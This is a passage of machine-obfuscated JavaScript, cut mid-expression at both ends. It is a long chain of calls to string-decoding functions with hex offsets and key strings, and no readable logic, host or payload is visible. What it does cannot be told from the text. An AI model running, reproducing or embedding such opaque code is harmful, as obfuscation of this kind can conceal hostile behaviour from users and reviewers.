0xc78,'Jg[j',0xc75)+Y(0x362,0x637,-0x1f,0x12,'8s4f')+l('%w1H',0x335,0x692,0x487,0x872)+l('HD3g',0x33d,0x32a,0x61d,0x428)+l('JNHH',0x5ac,0xe3,0x2b0,0x355)+Y(0x422,0x570,0x61c,0x383,'0*S@')+B(0x87b,0x3d9,0x62f,'GE]R',0x990)+B(0x649,0x5c7,0x75c,'Bge*',0x38c)+B(0x966,0x9a4,0x92d,'%w1H',0x5d7)+B(0x73f,0x71f,0x665,'L18W',0x4c3)+w(0xd62,0x97f,0x6cd,'CG19',0x9aa)+B(0x712,0xee2,0xabd,'CG19',0x96f)+w(0x598,0x51a,0xf3,'yE#L',0x873)+j(0xb29,'w!2d',0x9de,0xdb6,0xe09)+w(0xf5,0x293,-0x16f,'DHD5',0x24c)+j(0x3b0,'E4Qg',0x597,0x92e,0x556)+l('gll]',0x75c,0x7ba,0x883,0x4ab)+l('^Sn)',0x929,0x503,0x52d,0x3be)+B(0x7c1,0x6d9,0x6ea,'JNHH',0xafd)+B(0xa23,0x837,0x9bc,'w!2d',0xc32)+l('DHD5',0x77f,0x6d6,0x6cc,0x52a)+j(0x588,'E4Qg',0x7f4,0x783,0xa68)+l('1^uN',0x54a,0x4b5,0x442,0x635)+B(0x73c,0x210,0x4c5,'gN%p',0x342)+Y(0x749,0x64f,0x363,0xae6,'OE)W')+B(0xc34,0xa28,0x8c3,'lSQo',0xb14)+j(0x769,'Jg[j',0x8e4,0xcac,0xab1)+B(0xe1d,0x784,0xb8a,'gll]',0xf4c)+B(0x9ea,0xe43,0xc17,'8s4f',0x9f3)+w(0x61c,0x75c,0x77c,'x]#&',0x392)+l('xZdc',0x245,0x617,0x28e,0x2cd)+l('4T8i',0x3df,0x720,0x4f1,0x33f)+w(0x818,0x967,0x732,'1^uN',0x817)+Y(0x345,0x59,0x75f,0x4e0,'Bge*')+B(0x9b0,0xf9a,0xbc5,'eBjL',0xd8b)+B(0xd75,0xd63,0xbd2,'HD3g',0x9c4)+B(0x826,0x249,0x548,'yE#L',0x763)+w(0x2e9,0x3c6,0x650,'De[c',0x57b)+j(0x481,'HD3g',0x6a7,0x781,0x9fd)+j(0x2dd,'D*G)',0x4d0,0x325,0x723)+B(0x732,0x886,0x9c7,'Bge*',0x8c5)+Y(0xbae,0xa39,0xb7f,0xba3,'CG19')+l('GE]R',0x11b,0x278,0x141,0x47f)+l('yE#L',0x6f9,0x945,0x5e1,0x7a6)+l('&[$I',0x21c,0x27b,0x210,0x635)+w(0x1f7,0x59e,0x34c,'Xb7B',0x4e9)+Y(0xb19,0xcb9,0xeaa,0xc6f,']JTc')+j(0xd67,'%GRO',0xa73,0xdd1,0x6f6)+j(0xbe,'eBjL',0x3c7,0x49a,0x3a6)+B(0x684,0x668,0x93d,'0*S@',0x545)+j(0x571,'Nbvt',0x820,0xbef,0x96f)+j(0x86f,'0*S@',0x4da,0x1fe,0x829)+B(0x9ee,0x699,0x5ef,'gll]',0x54d)+w(0x5c9,0x2e5,0x3ab,'De[c',0x54a)+B(0xcb,0x5f5,0x499,'lSQo',0x6bf)+Y(0x8c8,0x4b9,0xb94,0xc80,'&[$I')+l('Bge*',0x3bc,0x596,0x659,0x284)+j(0xa2f,'E4Qg',0x793,0x91f,0x78c)+j(0x5c2,'eBjL',0x6b3,0xa1e,0x6f9)+w(0x764,0x72c,0x9ae,'Hfe$',0x8a9)+Y(0xa13,0x608,0x76d,0xe26,'Wl!#')+l('Nbvt',0x831,0x35b,0x5ff,0x5f9)+B(0x850,0x74f,0xb5e,'Hfe$',0xcc9)+Y(0xb84,0xf22,0xf96,0x9cc,'u7HR')+B(0xda4,0x96e,0xc94,'w!2d',0xbd0)+Y(0x343,0x69d,0x3cd,0x3db,'(2R4')+j(0x7fe,'%w1H',0x8ce,0x906,0xca4)+Y(0x4c2,0x8fa,0x447,0x899,'eI7x')+w(-0x42,0x399,0x2e,'HI5a',-0x26)+l('Xb7B',-0x16c,0x3e1,0x228,-0x11b)+j(0x5ef,'6r%m',0x80f,0x9f0,0x5e9)+w(0xdbd,0xa2f,0x7de,'w!2d',0x63f)+B(0xc30,0xf19,0xc2c,'Wl!#',0x983)+w(0x2b5,0x3d8,0x191,'HD3g',0x3e4)+j(0x737,'Nbvt',0x60a,0x4be,0x8a6)+w(0x340,0x333,0x6c2,')VzI',0x445)+j(0x6c4,'yE#L',0x5db,0x866,0x9aa)+Y(0xa18,0xb1b,0x7f5,0x98f,'8s4f')+j(0x946,'Nbvt',0x7c5,0x429,0x51e)+j(0x589,'lSQo',0x5b7,0x496,0x61f)+B(0xa38,0x86c,0x8e4,'KPbx',0xbc5)+B(0xa58,0x94a,0xc5e,'yE#L',0xf5e)+l('6r%m',-0x115,0x197,0x1ae,0x12)+j(0x683,'eI7x',0x7d7,0x4dc,0x82d)+w(0x682,0x3ca,0x3f0,'4T8i',0x756)+Y(0x8cf,0x621,0xa07,0xc8c,'4T8i')+l('%GRO',0x1eb,0x854,0x60d,0x337)+j(0x83c,'w!2d',0x80a,0x6f4,0x592)+B(0xcf9,0xd26,0xb52,'8[Py',0x97b)+l('$98D',0x4cf,-0x14d,0x2ce,0x64e)+j(0x57c,'6r%m',0x42e,0x452,0x116)+B(0xa6c,0xead,0xabf,'$98D',0xd38)+Y(0x5fc,0x70c,0x842,0x33f,'x]#&')+B(0x9be,0x960,0xb4a,'N(%c',0x9aa)+w(0x1c5,0x328,-0x14,'KPbx',0x561)+w(0x1d4,0x322,0x69f,'8[Py',0x46c)+j(0x53f,'(2R4',0x8f8,0x84c,0x80a)+Y(0x5f7,0x24d,0x6e5,0x65d,'$98D')+B(0x3a1,0x47a,0x452,'HI5a',0x91)+B(0xfb9,0xc57,0xc7c,'8[Py',0xc84)+l('lHiw',0x8e4,0x33d,0x747,0x448)+Y(0x872,0xae1,0x974,0xc08,'fLn1')+B(0x919,0xb47,0x87b,'L18W',0xbd1)+l('4T8i',0x6cd,0x694,0x500,0x29f)+B(0xdf2,0xd44,0xbfd,'Hfe$',0xce2)+l('8[Py',0x5e1,0x77c,0x3c5,0x175)+Y(0xb55,0xacc,0x8cb,0xd6d,'Xb7B')+l('Nbvt',0x437,0x58e,0x599,0x673)+Y(0x38f,0x4c,0x5f3,0x20b,'Wl!#')+B(0xa92,0x860,0xabe,'0*S@',0xe1b)+j(0xdfb,'CG19',0x9f0,0xbb3,0xd3d)+w(0x7b3,0x8ff,0xc41,'CG19',0xc63)+j(0x988,'JNHH',0x7d9,0x51e,0x7e5)+Y(0x76f,0x4d9,0x7a0,0xa46,'KPbx')+w(0x4d9,0x650,0x383,'De[c',0x8ca)+Y(0x429,0x4da,0x597,0x63f,'gN%p')+w(0x550,0x48c,0x8c0,'96Lm',0x71f)+j(0x778,'u7HR',0x669,0x34c,0x67e)+w(0x832,0x467,0x819,'D*G)',0x530)+B(0x6b4,0x940,0x7e7,'C$&a',0x84f)+l('Bge*',0xae3,0x6ef,0x6c8,0x7c9)+l('gll]',0x982,0x350,0x588,0x5dd)+l('w!2d',0x2d2,0x573,0x5ba,0x9c9)+l('L18W',0x11e,0x4f8,0x519,0x33f)+Y(0x6cf,0x3f1,0x5eb,0xa38,'lHiw')+j(0x6ae,'Wl!#',0x55e,0x68a,0x360)+Y(0x561,0x4b3,0x630,0x6f1,'KPbx')+j(0x627,'$98D',0x4c1,0x78d,0x5dc)+l('OE)W',0x570,0x554,0x847,0xb05)+l('E4Qg',0x530,0x16e,0x269,0x2fe)+w(0x88e,0x6fd,0x35c,'GE]R',0x4d4)+B(0xabd,0xc1c,0x85f,'4T8i',0x67e)+Y(0xac1,0x9bc,0xd45,0xa3f,'DHD5')+w(0x578,0x9a0,0x849,'%GRO',0x61d)+l('Wl!#',0x8ba,0x56c,0x67d,0x618)+j(0x49a,'DHD5',0x7a8,0x885,0x5ab)+B(0x5a5,0x5e5,0x7b2,'GE]R',0x54e)+l('gN%p',0x897,0x3fd,0x733,0x827)+B(0xa4,0x1f2,0x47c,'CG19',0x1f4)+w(0x616,0x249,0x501,'8s4f',-0xdd)+j(0x6aa,'gll]',0x3fc,0x106,0x7b2))+(l('K&q]',0x5c2,0x754,0x72e,0x526)+l('S8IN',0x6c4,0x29a,0x3f5,0x80a)+l('KPbx',0x6c6,0x350,0x5f1,0x75d)+l('$98D',0x4da,0x5de,0x792,0x442)+l('S8IN',0x258,0x142,0x433,0x73a)+l('Wl!#',0x667,0x136,0x4de,0x8b4)+w(0x665,0x668,0x8a8,'De[c',0xa0d)+Y(0xa0f,0x5e0,0xe34,0xaa7,'(2R4')+w(0x3cb,0x675,0x5fd,'$98D',0x76b)+w(0x665,0x4ce,0x68b,'8[Py',0x5af)+Y(0x5a9,0x90f,0x1c1,0x32a,'1^uN')+j(0xbd7,'Xb7B',0x96f,0x7a5,0xc23)+j(0x166,'K&q]',0x4c2,0x165,0xd2)+w(0xc86,0xa73,0xda9,'HD3g',0xb8a)+w(0x5a8,0x502,0x691,'HD3g',0x4d9)+l('Nbvt',0x6db,0x72f,0x561,0x5a0)+w(0x7ba,0x989,0x9f7,'Jg[j',0x61c)+Y(0xaeb,0x71f,0x772,0x7f9,'6r%m')+B(0x4d4,0x68e,0x4d7,'8[Py',0x488)+j(0x4f1,'S8IN',0x6a5,0x639,0x5ee)+w(0x2fd,0x37f,0x5cb,'GE]R',0x577)+l('Hfe$',0x177,0x1c4,0x3a4,0x68f)+j(0x392,'S8IN',0x5a2,0x488,0x74c)+w(-0x75,0x338,0x574,'N(%c',0x604)+B(0xa36,0xc41,0xb78,'x]#&',0xfa0)+Y(0x57d,0x6b5,0x5ef,0x4a5,'C$&a')+j(0x55a,'Jg[j',0x65c,0xa77,0xa8b)+l('Jg[j',-0x1b5,0x143,0x1c2,-0x24b)+Y(0x407,0x702,0x2ff,0x7d0,'4T8i')+Y(0x7bd,0x774,0xa20,0x67e,'eBjL')+j(0xb73,'yE#L',0xa32,0xd66,0x66b)+l('(2R4',0x86e,0x4d0,0x677,0x709)+B(0xc72,0xc95,0xb93,'^Sn)',0xc32)+Y(0x578,0x8f5,0x3ba,0x239,'^Sn)')+l('C$&a',0x153,0x682,0x4fc,0x752)+w(0x186,0x35e,0xb0,']JTc',0x160)+w(0x7ef,0x5e1,0x234,'8s4f',0x850)+j(0xbec,']JTc',0x9a7,0x616,0x689)+l('KPbx',0x318,0x202,0x2da,0x53d)+Y(0xb06,0xcc6,0xb07,0xc7e,'1^uN')+j(0x8e7,'CG19',0xa9d,0xca0,0xc3b)+Y(0x8f1,0xaad,0xcfa,0xcf1,'%w1H')+w(0x4b2,0x2d2,0x4dd,'K&q]',0x571)+j(0x340,'yE#L',0x646,0x3cf,0x2cc)+w(0x8fe,0x9d6,0x885,'DHD5',0x9c2)+j(0x866,'&[$I',0x947,0x5a4,0xd0c)+j(0x582,'xZdc',0x96b,0x721,0x60e)+Y(0xa84,0x823,0xe00,0xe14,'KPbx')+B(0x72d,0x7d3,0xb20,'%w1H',0xc77)+j(0x413,'eBjL',0x362,0x2c,0x65e)+l('Bge*',0x1e2,0x8a5,0x5c5,0x639)+l('(2R4',0x8f2,0x560,0x790,0x73e)+B(0x6e3,0x49c,0x512,'xZdc',0x394)+l('8[Py',0x7b7,0x533,0x817,0x5c1)+j(0x763,'8s4f',0x9ae,0x628,0x880)+w(0x251,0x39a,0x18f,'%GRO',0x51d)+l('N(%c',0x46b,-0xc3,0x2b2,0x275)+B(0x8ed,0xe0b,0xbfa,'N(%c',0xb47)+l('6r%m',0x823,0x561,0x802,0x89a)+Y(0xab5,0xc3e,0xce3,0xb48,'$98D')+l('Wl!#',0x6a9,0x49c,0x682,0x492)+B(0xaa4,0x8cb,0x94c,'w!2d',0xcba)+w(0x3ee,0x427,0x1db,'Hfe$',0x3c1)+w(0x5ec,0x38a,0x3e8,'E4Qg',0x59b)+Y(0x409,0xa7,0x692,0x2c8,'K&q]')+Y(0x5bb,0x845,0x233,0x64f,'Bge*')+B(0xb94,0xae2,0x98b,'8s4f',0xcc0)+Y(0x963,0xbae,0x813,0x890,'JNHH')+Y(0x8a7,0xa39,0x774,0x4b1,'eI7x')+j(0x1cf,'x]#&',0x438,0x4e3,0x302)+B(0x877,0xbd6,0x90d,'(2R4',0x556)+j(0x8e0,'N(%c',0x927,0x658,0x605)+B(0x461,0x334,0x625,'OE)W',0x9f2)+j(0x573,'E4Qg',0x824,0x40b,0x855)+w(0x754,0x821,0x5dd,'&[$I',0xabf)+B(0x826,0xb8d,0xa21,'DHD5',0xc86)+j(0x618,'0*S@',0x4d6,0x432,0x717)+w(0x99c,0x913,0x852,'8s4f',0x67b)+j(0x7dc,'Nbvt',0x7e1,0x67a,0x4ed)+B(0x822,0x817,0x8a0,'96Lm',0x944)+B(0xf94,0x987,0xbe6,'OE)W',0xd83)+Y(0x38a,0x46e,0x51c,-0x94,'^Sn)')+Y(0x8ff,0x5d1,0x58b,0xaa1,'yE#L')+w(0x7ef,0x8ad,0x76a,'S8IN',0xba2)+Y(0x467,0x475,0x540,0x5c7,'4T8i')+w(0x5b9,0x404,0x13d,'OE)W',0x138)+w(-0x173,0x252,0x28,'&[$I',0x38a)+Y(0x541,0x3f7,0x257,0x87b,']JTc')+B(0x96f,0xb54,0x8ed,'L18W',0x6fb)+Y(0x370,0x34,0x671,0x50f,'w!2d')+w(0x960,0x881,0xa0e,'C$&a',0x531)+Y(0x515,0x730,0x197,0x12a,'Wl!#')+Y(0x5e4,0x817,0x763,0x77b,'4T8i')+w(0x998,0x88f,0xa4d,'HD3g',0xa32)+w(0x38d,0x5a4,0x7c6,'%w1H',0x4f5)+j(0x8a6,'gN%p',0x4cd,0x2e2,0x43f)+w(0x279,0x4ca,0x77c,'w!2d',0x4b5)+Y(0xa2a,0x693,0xdb4,0x77e,']JTc')+Y(0x907,0x79c,0xa0e,0x568,'yE#L')+B(0x990,0xb46,0x9a8,'lHiw',0x9e5)+w(0xd01,0x916,0x7d2,'DHD5',0x6de)+l('yE#L',0x802,0x4ed,0x662,0x8ff)+w(0x3f4,0x292,0x48,'GE]R',0x1a0)+B(0x46d,0x71c,0x660,'4T8i',0x3c6)+l(')VzI',-0x173,0x3d1,0x281,-0x159)+w(0xc3c,0x8a9,0xba7,'K&q]',0x4fb)+w(0x396,0x73a,0xa17,'Bge*',0xb50)+l('Bge*',0x58c,0x756,0x50e,0x2ed)+l('HI5a',0xa93,0xaea,0x767,0xa74)+j(0x733,'fLn1',0x449,0x769,0x3c)+B(0x668,0x474,0x68a,'^Sn)',0x267)+Y(0x88c,0xa08,0x626,0x59c,'x]#&')+l('ltfv',0x8c7,0x5ca,0x59b,0x50d)+j(0xe45,'6r%m',0xb38,0xe95,0x9ff)+Y(0x80f,0xbed,0x6f4,0x742,'gll]')+j(0x80a,'^Sn)',0xb0b,0x87c,0xe74)+w(0x4fd,0x849,0xbec,'8[Py',0xc12)+Y(0xa33,0xd3b,0x9a5,0xcce,'N(%c')+Y(0x3ce,0x313,0x783,0x6f5,'C$&a')+w(0x3c1,0x608,0xa28,'K&q]',0x417)+l('xZdc',0x1b4,0x354,0x336,0x4b8)+B(0x517,0xaf6,0x7f6,'8[Py',0x65a)+B(0x9cb,0xd4e,0x98e,'HD3g',0x721)+j(0x3fb,'%GRO',0x660,0x403,0x9b0)+l('JNHH',0xb75,0x5ca,0x7b1,0x83a)+w(0xa91,0x846,0x5c9,'K&q]',0x5cf)+w(0x2db,0x2c6,-0x93,'HD3g',0x32)+Y(0x91e,0xae6,0xc44,0x7cd,'Hfe$')+j(0x6ff,'C$&a',0x896,0x733,0xcb3)+l('Bge*',0x3e3,-0x160,0x241,-0x105)+l('Hfe$',0x684,0x9f2,0x8d0,0x4e0)+w(0x98a,0x931,0x6ea,'fLn1',0xc20)+Y(0x7a3,0xb1d,0x65c,0xa25,')VzI')+j(0x4ea,'eI7x',0x755,0xad7,0x520)+l('8[Py',0x6ea,0x137,0x444,0x48e)+w(0x133,0x537,0x24b,'K&q]',0x456)+l('w!2d',0x4bf,0xf,0x3f4,0x774)+Y(0x6d7,0x507,0x470,0x317,'u7HR')+l('%w1H',0x558,0x538,0x7e4,0x56a)+l('gll]',-0x30,0x4f6,0xfc,0x28c)+j(0xbd7,'Jg[j',0xa56,0x75b,0xca6)+w(0x62a,0xa40,0xdc4,'Hfe$',0xbb2)+j(0xad2,'6r%m',0x96c,0xb8f,0x862)+Y(0x9ef,0xcfa,0xbb9,0x85b,'ltfv')+w(0xc9d,0x9c2,0x94f,'gN%p',0x85b)+l('KPbx',-0x1c8,-0x257,0x1c7,0x2ca)+Y(0x741,0x41a,0xa6e,0xa22,'x]#&')+w(0x81c,0x53b,0x290,'0*S@',0x33b)+w(0x738,0x6d0,0x702,'DHD5',0x84a)+Y(0x96a,0x8fc,0x601,0x85e,'^Sn)')+w(0xa82,0x7eb,0x8e0,')VzI',0x782)+l('Bge*',0x259,0x60b,0x251,0x182)+l('Nbvt',0x73e,0x60e,0x68d,0x778)+B(0x461,0x883,0x7d1,'DHD5',0x6cb)+l('&[$I',0x41d,0x74e,0x414,0x4c2)+l('(2R4',0x5f2,0x4fe,0x653,0x59f)+l('JNHH',0x3d7,-0x40,0x223,0x209)+w(0x5b9,0x52a,0x45c,'w!2d',0x1e1)+Y(0xb3b,0xd44,0xa0a,0xafe,'%w1H')+l('6r%m',0x934,0x95b,0x62a,0x50b)+B(0xd3f,0xc57,0x9c1,'0*S@',0x707)+Y(0x5b3,0x585,0x597,0x66f,'^Sn)')+Y(0xba0,0xaa0,0x9f5,0xfc7,'8[Py')+w(0x8b9,0x516,0x83c,'C$&a',0x890)+j(0x3ad,'CG19',0x683,0x9fe,0x8f5)+w(0x998,0x81f,0x86c,'Hfe$',0x98e)+l('Hfe$',0x52e,0x366,0x3da,0x4c1)+w(0x76e,0x7af,0x7a3,'0*S@',0x3ed)+Y(0x3d3,0x527,0x6ee,0x339,'DHD5')+B(0xd26,0xbfd,0xaee,']JTc',0x85b)+l('8s4f',0x21b,0x652,0x2d3,-0x13d)+j(0x6df,'4T8i',0x8bd,0xa53,0x9d7)+B(0x3cc,0x8f3,0x5ec,'4T8i',0x9c5)+w(0x3cf,0x60c,0x801,'DHD5',0x39d)+j(0x648,'gll]',0x5fc,0x717,0x233)+B(0x99e,0x6ce,0x86b,'Nbvt',0x654)+B(0x4d7,0xb68,0x772,'Bge*',0x70c)+l('KPbx',0x767,0x6e2,0x808,0x573)+l('&[$I',0x591,-0x8b,0x333,0x33f)+l('DHD5',0x6a8,0x5f8,0x2b9,0x103)+w(0xa8b,0x8d6,0x673,'w!2d',0x4ad)+w(0x45b,0x525,0x1ee,'Xb7B',0x214)+w(0xa1e,0x89a,0xb4b,'gll]',0x4b5)+w(0x7ce,0x8d3,0xb68,'Bge*',0xcd8)+w(0x2e0,0x4c5,0x39a,'DHD5',0x608)+j(0xac8,'(2R4',0xb12,0xcea,0xea7)+l('De[c',0x508,-0xc4,0x2d8,0x358)+w(0x5a0,0x690,0x2e1,'E4Qg',0x93a)+w(0x95e,0x52d,0x395,'S8IN',0x2ad)+l('x]#&',-0x1cc,0x1ef,0x1b0,0xd9)+j(0x354,'4T8i',0x61d,0x41b,0x23f)+B(0x6e0,0xc7d,0x8cd,'ltfv',0x79d)+l('De[c',-0x1e,0x2e1,0x341,-0xbd)+Y(0x727,0x6a1,0x58c,0xa9a,'K&q]')+B(0x460,0x8c9,0x5c7,'4T8i',0x263)+l('x]#&',0x214,0x113,0x16c,-0x138)+Y(0x598,0x88a,0x95f,0x800,'KPbx')+w(0xaac,0x78a,0x435,'Wl!#',0x5c8)+j(0xf47,'lSQo',0xb18,0x7b3,0xb39)+w(0x93a,0xa59,0xc56,'E4Qg',0xb83))+(l('8[Py',0x1aa,0x569,0x25f,-0x15a)+w(0xa84,0x9fc,0x762,'8[Py',0xb6f)+B(0xaa6,0xe5c,0xc31,'DHD5',0xd92)+l('E4Qg',0x191,0x60e,0x20e,0x10f)+Y(0xb21,0xa70,0xc13,0xea4,'CG19')+j(0xac0,'%w1H',0xab5,0xb70,0xb27)+w(0x3e6,0x536,0x1bb,'4T8i',0x74d)+j(0x217,'%GRO',0x378,0x456,0x31c)+w(0x6e8,0x877,0x4ce,'C$&a',0x531)+l('JNHH',0x403,0x6a8,0x75b,0x5f7)+w(0x497,0x2aa,0x5c8,'w!2d',-0x139)+w(0x6b0,0x9cd,0x9e1,'S8IN',0x86f)+l('D*G)',0x5dc,0x4ee,0x324,0x11f)+l('6r%m',-0xce,-0x1f5,0x201,0x14b)+B(0x9fd,0x736,0x9c3,'yE#L',0xcc5)+l('gN%p',0x8d5,0x8db,0x6a8,0xa00)+l('Nbvt',0x528,0xac8,0x71e,0xa24)+Y(0x79e,0x973,0x933,0xbb8,'^Sn)')+w(0x607,0x3c4,0x740,'D*G)',0x63d)+B(0x54b,0x621,0x666,'K&q]',0x323)+j(0xce1,'HD3g',0xb21,0x7dc,0xebf)+Y(0x93b,0x69a,0x6e8,0xced,'x]#&')+j(0x996,'DHD5',0x651,0x29f,0x22a)+w(0x480,0x270,0x52b,'0*S@',-0x164)+B(0x8da,0x2e6,0x5c6,'CG19',0x1eb)+Y(0x506,0x614,0x8bd,0x5dd,'yE#L')+j(0x733,'96Lm',0x890,0x8cf,0x711)+l('1^uN',0x1ae,0x3f4,0x1e3,0x4e3)+B(0x728,0x2bf,0x4e8,'%w1H',0x184)+B(0x4fb,0xabf,0x6f1,'8s4f',0x9e3)+B(0x94a,0x238,0x641,'8s4f',0x8fc)+j(0x8fa,'D*G)',0xa2b,0x958,0x628)+j(0x76,'x]#&',0x359,0x4e0,0x581)+Y(0x74e,0x662,0x57c,0x646,'Hfe$')+j(0x59,'6r%m',0x402,0x71f,0x6cf)+w(0x125,0x371,0x15f,'gN%p',0x52c)+l('OE)W',0x750,0x93c,0x6d9,0x548)+j(0x864,'%w1H',0xa6b,0x6d9,0x9ea)+j(0x837,'CG19',0x7ae,0x71b,0xb50)+Y(0x441,0x21b,0x4e,0xa8,'DHD5')+Y(0x7ca,0x6dd,0xb44,0x690,'(2R4')+B(0x7d7,0x6a3,0x5ee,'gN%p',0x68c)+l('K&q]',-0x5d,-0x8d,0x275,0x513)+w(0xb6e,0x961,0x84b,'6r%m',0x5b9)+l(']JTc',-0x113,-0x4a,0x191,0x20f)+j(0x961,'K&q]',0x87b,0x46d,0x5d5)+l('L18W',0x30d,0x3c8,0x597,0x857)+j(0xb32,'(2R4',0x995,0xb0c,0x801)+B(0x80d,0x885,0xc08,'De[c',0xe9d)+Y(0x739,0x925,0x780,0x51d,'N(%c')+j(0xaae,'OE)W',0x700,0x77a,0x7ba)+Y(0x588,0x86f,0x43f,0x6ad,'$98D')+j(0xa24,'(2R4',0x88f,0xabc,0x730)+w(0x71d,0x5c7,0x3ad,'HD3g',0x1b3)+l('Bge*',0x5dd,0x565,0x505,0x495)+Y(0x527,0x252,0x6f3,0x82e,'6r%m')+w(0x6a9,0x9fd,0x9c6,'6r%m',0x770)+j(0x484,'w!2d',0x7d3,0x807,0x70d)+l('8[Py',0x545,0x2b5,0x6e0,0x71f)+l('w!2d',0x779,0x64f,0x517,0x258)+l('&[$I',0x221,-0x144,0x112,-0x2cb)+B(0x6f3,0x932,0x5d9,'yE#L',0x54b)+B(0xbfd,0x6a7,0x7db,'HD3g',0x65b)+j(0x41a,'u7HR',0x7e4,0xb20,0x8dc)+B(0x907,0x762,0x7fb,'Wl!#',0x7d8)+l('$98D',0xa6f,0xa67,0x76b,0x576)+B(0x543,0x4a3,0x8c4,')VzI',0xcbd)+l('N(%c',0x741,0x35c,0x436,0x60f)+w(0xbef,0xa33,0x83f,'%GRO',0xd7d)+l('(2R4',0xa1b,0xb1b,0x815,0xc0f)+j(0x706,'Bge*',0x30d,0x41f,-0x111)+j(0xd81,'E4Qg',0x9c6,0x66b,0x7ed)+Y(0x89d,0x569,0xa69,0xa34,'E4Qg')+Y(0xac5,0xe90,0x6e8,0xea8,'Xb7B')+l('S8IN',0xcc,0x74b,0x3a0,0x7c7)+j(0x19c,'yE#L',0x5c9,0x1bb,0x455)+Y(0x8d8,0x70c,0x59e,0xc8e,'E4Qg')+Y(0x4b3,0xa6,0x59d,0x4f2,'Nbvt')+j(0x5fd,'yE#L',0x9ba,0xdf1,0xb09)+B(0xa2a,0xdb6,0x9a6,'u7HR',0x64f)+B(0x9e0,0x586,0x940,'gll]',0x60d)+Y(0x573,0x986,0x4b3,0x237,']JTc')+w(0x1d4,0x505,0x7a5,'C$&a',0x33a)+w(0xb92,0x767,0x49a,'6r%m',0xa47)+w(0x3b1,0x759,0x5b1,'CG19',0x8a9)+Y(0x3dc,0x1b4,0x583,0x51e,'96Lm')+j(0xa65,'KPbx',0x8b7,0x969,0x703)+w(0x63c,0x2e9,0x6b1,'^Sn)',-0x82)+B(0xafd,0x977,0xc72,'D*G)',0xeb4)+j(0x507,'%w1H',0x556,0x373,0x309)+w(0xb2c,0x80c,0x8fa,'Hfe$',0x6b1)+l('6r%m',0x7bb,0x686,0x471,0x37a)+B(0x613,0x961,0x9e1,']JTc',0x772)+l('1^uN',0x3d8,0x2f8,0x28b,0x699)+B(0x96d,0x22d,0x5e1,'eBjL',0x201)+l('HD3g',0x69d,0x377,0x5d4,0x35d)+B(0x754,0x4d9,0x84a,'Wl!#',0x8e5)+l('OE)W',0x6ac,0xade,0x6d1,0x854)+B(0x534,0x3c4,0x542,'u7HR',0x2ec)+j(0x47f,'w!2d',0x7eb,0xb00,0x753)+Y(0x4a4,0x69d,0x1c0,0x569,'8s4f')+Y(0xade,0x75f,0x935,0xc67,'Jg[j')+l('Wl!#',0x617,0x5f3,0x392,0x5e2)+Y(0x742,0x61a,0x373,0x929,'%w1H')+l('Xb7B',-0x17e,0x464,0x1e9,-0x1ad)+B(0xce4,0x9b3,0x95d,')VzI',0x7a0)+B(0x95f,0x492,0x5ba,'HI5a',0x1d5)+B(0x5bd,0x8c9,0x4a6,'GE]R',0xc8)+w(0x370,0x5d4,0x2c5,'1^uN',0x695)+l('Jg[j',0x454,0x1a5,0x5ac,0x776)+l('OE)W',0x327,0x6c9,0x2de,0x3af)+j(0x734,'4T8i',0x981,0x675,0xbcc)+Y(0xa65,0xadc,0xbda,0x855,'xZdc')+l('HI5a',0x9d3,0x5a9,0x6db,0x589)+B(0x9b2,0xb16,0xc2d,'4T8i',0xb38)+Y(0x880,0x8c2,0x860,0x9d0,'D*G)')+l('S8IN',0x683,0x5b4,0x352,0x73d)+j(0x778,'%GRO',0xac6,0xc23,0xedd)+w(0x8a3,0x9ae,0x953,'Bge*',0xa4e)+Y(0x7d4,0x4ea,0x3c1,0xbb5,'gll]')+l('Xb7B',0x419,0x95,0x28c,0x34c)+j(0xb60,'HI5a',0x903,0x9ae,0xc9c)+w(0x546,0x645,0x7d6,'xZdc',0xa6f)+j(0x80d,'GE]R',0x479,0x5ab,0x327)+w(0x932,0x959,0x5b9,'&[$I',0x9f5)+w(0x257,0x583,0x244,'lHiw',0x325)+j(0xbc6,'KPbx',0xae3,0x955,0x88c)+Y(0x63f,0x6e2,0x9a9,0x838,'C$&a')+B(0xca,0x743,0x4cb,'0*S@',0x561)+w(0x83b,0x63d,0x2ca,'w!2d',0xa6a)+l('CG19',0x758,0x8b5,0x541,0x231)+B(0x93d,0x7aa,0xb36,'0*S@',0x8ee)+B(0xa68,0x5d4,0x925,'Wl!#',0x7ce)+B(0x4be,0x838,0x53a,'D*G)',0x317)+Y(0xba9,0xb4b,0xf5a,0x8a0,'Hfe$')+Y(0x619,0x46c,0x810,0x91d,'&[$I')+B(0x1f2,0x501,0x433,'OE)W',0x7a3)+l('lSQo',-0x25,0x2ad,0x15d,0x52b)+B(0x831,0xfaa,0xbd0,'ltfv',0x8ed)+Y(0xb24,0x865,0x730,0xef1,'C$&a')+w(0xbde,0x9a1,0x888,'yE#L',0xd08)+Y(0xb71,0xdd6,0x7f4,0xe6f,'L18W')+l('4T8i',0x552,0x947,0x768,0x426)+B(0xc34,0xdd5,0xb68,'w!2d',0xeb5)+j(0x7b9,'E4Qg',0xaa2,0xe72,0xd32)+Y(0x4e6,0x4bb,0xce,0x651,'yE#L')+B(0x8a2,0xd92,0xa34,'JNHH',0xbbb)+l('L18W',0x86,0x384,0x2f1,0x45e)+Y(0x9ce,0x62b,0x5a6,0x806,'K&q]')+Y(0x813,0xac3,0x9ce,0x7ab,'C$&a')+l('KPbx',-0x2cc,0x2fb,0xf5,-0x247)+Y(0x881,0x8f2,0xab9,0xb99,'JNHH')+w(0x7c3,0x9cb,0xb62,'ltfv',0xbdb)+l(']JTc',0x381,0x5f9,0x205,0x23d)+w(0x13c,0x421,0x546,'N(%c',0x2af)+j(0x2a9,'De[c',0x370,0x1c6,-0xa6)+Y(0x8e6,0x6c1,0x999,0x88c,'(2R4')+l('4T8i',0x3c7,0x414,0x773,0x451)+l('&[$I',-0x21d,0x13d,0x140,0x350)+w(0x76e,0x952,0xbce,'xZdc',0x5a2)+j(0x8b6,'D*G)',0x89d,0x717,0xc4a)+w(0x579,0x652,0x2cf,'N(%c',0x39e)+Y(0x85a,0x97f,0x88e,0xb0c,'HI5a')+B(0x967,0x39f,0x677,'xZdc',0x79c)+Y(0x383,0x2eb,0x4d2,0xf3,'8s4f')+l('%GRO',0x16c,0x378,0x5a1,0x7e8)+j(0x509,'u7HR',0x2ff,0x34c,-0x117)+j(-0x1,'gll]',0x381,0x5ab,0x1af)+Y(0x908,0xc71,0xcd6,0x7de,'ltfv')+j(0x7b1,'4T8i',0x9ab,0xd79,0xb28)+l('$98D',0xa0d,0x553,0x6b9,0x8fc)+w(0x24a,0x415,0x4a6,'96Lm',0x297)+B(0x8a0,0x7a7,0x633,'ltfv